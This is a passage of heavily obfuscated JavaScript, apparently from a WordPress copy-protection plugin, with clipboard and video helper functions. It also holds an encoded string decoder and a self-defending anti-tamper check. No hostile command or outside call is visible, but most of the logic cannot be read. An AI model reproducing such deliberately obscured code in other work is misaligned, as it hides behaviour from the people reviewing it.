_0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return 